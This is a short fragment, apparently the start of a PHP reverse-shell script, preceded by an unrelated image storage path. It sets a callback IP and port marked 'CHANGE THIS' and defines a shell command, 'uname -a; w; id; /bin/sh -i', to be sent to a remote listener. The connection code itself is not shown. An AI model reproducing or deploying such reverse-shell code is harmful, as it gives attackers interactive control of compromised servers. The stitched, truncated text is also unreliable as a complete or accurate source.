 set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;